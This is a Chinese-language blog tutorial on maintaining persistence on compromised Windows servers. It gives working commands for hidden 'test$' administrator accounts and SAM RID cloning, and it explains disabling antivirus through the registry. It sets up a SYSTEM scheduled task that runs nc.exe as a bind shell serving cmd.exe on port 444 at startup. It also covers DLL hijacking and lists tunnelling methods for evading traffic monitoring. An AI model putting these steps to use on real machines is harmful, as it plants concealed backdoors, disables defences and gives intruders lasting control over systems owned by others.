目录

windows权限维持概述

在获取服务器权限后,为了防止服务器管理员发现和修补漏洞而导致对服务器权限的丢失,测试人员往往需要采取一些手段来实现对目标服务器的持久化访问

隐藏技巧

添加影子账户

net user test$ 12345 /add

net localgroup administrators test$ /add

//使用命令创建隐藏用户并加入管理员组通过net user 是无法看到用户的

此时在电脑的账户上面还是可以看到的

我们按住win+R 输入 regedit 打开 用户注册表 大家看我的路径 然后更改sam的权限 创建影子 重新进一次--------就会出现下面的界面

看自己的administrator 用户 对应的rid 将他复制在影子账户上

所对应项000003E9导出,分别命名为test.reg和1.reg

导入注册表

net user test$ /del

regedit /s test.reg

regedit /s 1.reg

将用户的信息 导入注册表 这下就完成了真正的影子账户



关闭杀软

还是win+R----regedit 大家看我的路径 然后创建一个DWORD(32位)的文件 输入数据为 1

关闭成功

注册表自启动

利用nc

meterpreter > upload /usr/share/windows-binaries/nc.exe c:\\windows\\system32

//上传nc到目标主机

meterpreter > ls nc.exe

//查看上传结果及权限

schtasks /create /tn "nc" /ru system /tr "c:\windows\system32\nc.exe -Ldp 444 -e cmd.exe" /sc onstart

创建 指定名称 执行的用户 指定运行程序的位置 开启端口号 开机时执行介绍windows图形化的 大家看图片上面的路径 然后新建字符串 添加自启动软件的路径

进程劫持

(进程查看器已经放在文章开头)

在Windows下, 几乎每一种文件类型都会关联一个对应的处理程序。

首先DLL会先尝试搜索启动程序所处的目录(1),

没有找到,则搜索被打开文件所在的目录(2),

若还没有找到,则搜索系统目录(3),

若还没有找到,则向下搜索64位系统目录,

…Windows目录…Path环境变量的各个目录。

这样的加载顺序很容易导致一个系统dll被劫持,因为只要攻击者将目标文件和恶意dll放在一起即可,

导致恶意dll先于系统dll加载,而系统dll是非常常见的,所以当时基于这样的加载顺序,出现了大量受影响软件

打开进程查看器 查看pid 到目录下面去查看 更换

打开搜索框 搜索dll 找到独属于相应的软件dll 然后篡改路径里面的代码 进行你想要进行的操作

(一般都是用c语言编写的)

建立隧道

为什么使用隧道

在数据通信被拦截的情况下利用隧道技术封装改变通信协议进行绕过拦截,CS、MSF无法上线,数据传输不稳定无回显,出口数据被监控,网络通信存在问题等

常见的隧道协议

网络层:IPv6 隧道、ICMP 隧道

传输层:TCP 隧道、UDP 隧道、常规端口转发

应用层:SSH 隧道、HTTP/S 隧道、DNS 隧道

参考这篇文章的链接

内网常见隧道工具的使用 - FreeBuf网络安全行业门户

550

550

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?